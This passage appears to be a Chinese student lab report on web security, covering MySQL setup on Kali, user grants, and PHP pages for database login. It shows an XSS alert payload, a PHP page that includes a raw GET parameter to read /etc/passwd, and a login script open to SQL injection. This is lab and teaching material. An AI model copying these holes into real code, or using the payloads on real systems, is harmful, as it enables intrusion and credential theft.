
尝试注入攻击:登陆时将用户名改为
<script>alert("hack!")</script>,使页面弹窗,截图如下:
任务三:Web后端——MySQL基础
-
新版kali自带mysql,输入
systemctl start mysql开启MySQL服务 -
输入
mysql -u root -p使用root权限进入,默认的密码是password -
输入建库指令
CREATE DATABASE exp8; -

通过
show databases;指令查看已有数据库基本信息如下:
-
输入

use exp8;选择使用exp8这个数据库 -
使用命令
create table user_info (username VARCHAR(50),password VARCHAR(50));在exp8数据库中创建表user_info -
插入数据:
insert into user_info values('judy','20181207'); -
查看数据:
select * from user_info;
-
输入创建用户指令:
CREATE USER 'judy'@'localhost' IDENTIFIED BY '20181207';- 'student'(username):即将创建的用户名
- 'localhost'(host):指定该用户在哪个主机上可以登陆,如果是本地用户可用localhost;如果想让该用户可以从任意远程主机登陆,可以使用通配符%
- '20181207'(password):该用户的登陆密码。密码可以为空,如果为空则该用户可以不需要密码登陆服务器
-

将数据库exp8的所有权限授予当前用户,代码为:
grant all privileges on exp8.user_info to judy@localhost identified by "20181207";-
这句话的意思是将对exp8数据库的user_info表的所有操作权限授予某ip登录的某用户
-
此处的localhost也可以是远程登录方式的IP

-
-

增加新用户后,通过
exit退出,然后使用新的用户名和密码进行登录,代码为:mysql -u judy -p,登录成功!截图如下:
任务四:Web后端——编写PHP网页,连接数据库,进行用户认证
- 在

/var/www/html目录下新建一个PHP测试文件phptest.php
<?php
echo ($_GET["a"]);
include($_GET["a"]);
echo "Hello word! This is 20181207judy php test page!<br>";
?>
-
在浏览器网址栏中输入
localhost:80/phptest.php,可看到文件的内容
-

还可以在浏览器网址栏中输入
localhost:80/phptest.php?a=/etc/passwd,可看到/etc/passwd文件的内容
-
利用PHP和MySQL,编写
login.php
<?php
$uname=$_POST["username"];
$pwd=$_POST["userpwd"];
echo $uname;
$query_str="SELECT * FROM login where username='$uname' and password='$pwd';";
$mysqli = new mysqli("127.0.0.1", "judy", "20181207", "exp8");
$query_str1="use exp8;";
/* check connection */
if ($mysqli->connect_errno) {
printf("Connect failed: %s
", $mysqli->connect_error);
exit();
}
echo "connection ok!";
/* Select queries return a resultset */
if ($result = $mysqli->query($query_str1))
echo"<br>Success into database!";
echo$uname;
if ($result = $mysqli->query($query_str)) {
if ($result->num_rows > 0 ){
echo "<br> {$uname}:Welcome!!! <br> ";
}
else {
echo "<br> login failed!!!! <br> " ; }
/* free result set */
$result->close();
}
$mysqli->close();
?>
-

注意修改
login.html中的action为login.php
-
